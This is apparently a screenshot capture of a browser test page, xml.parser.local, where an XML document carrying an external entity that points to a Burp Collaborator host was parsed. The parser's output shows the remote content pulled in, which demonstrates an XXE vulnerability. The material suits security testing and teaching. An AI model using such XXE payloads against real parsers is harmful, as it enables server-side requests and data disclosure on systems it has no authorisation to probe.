 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php
80%
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE book [
    <!ELEMENT book ANY >
    <!ENTITY publisher SYSTEM "http://gl50wfrstsbfymbxzdd454v2ut0jo8.burpcollaborator.net/publisher.xml">
]>
<book>
    <title>The Flat Mars Society</title>
    <publisher>&publisher;</publisher>
    <author>Elon Musk</author>
</book>
Parse XML
        SimpleXMLElement Object
(
    [title] => The Flat Mars Society
    [publisher] => SimpleXMLElement Object
        (
            [html] => SimpleXMLElement Object
                (
                    [body] => c37n5usaffz53g86jksiqrzjigz
                )
        )
    [author] => Elon Musk
)